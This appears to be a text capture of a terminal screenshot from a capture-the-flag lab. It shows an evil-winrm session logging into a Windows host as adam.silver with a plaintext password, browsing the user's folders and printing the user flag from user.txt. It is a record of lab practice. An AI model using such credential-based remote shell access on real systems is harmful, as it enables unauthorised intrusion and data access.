 01:05 am ph0ebus /tmp
evil-winrm -i 10.10.11.70 -u adam.silver -p Passw@rd
Evil-WinRM shell v3.7
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\adam.silver\Documents> dir
*Evil-WinRM* PS C:\Users\adam.silver\Documents> cd ../
*Evil-WinRM* PS C:\Users\adam.silver> cd Desktop
*Evil-WinRM* PS C:\Users\adam.silver\Desktop> dir
Directory: C:\Users\adam.silver\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/28/2025 12:31 PM 2312 Microsoft Edge.lnk
-ar--- 7/24/2025 6:05 AM 34 user.txt
*Evil-WinRM* PS C:\Users\adam.silver\Desktop> type user.txt
7b8 cf45
*Evil-WinRM* PS C:\Users\adam.silver\Desktop>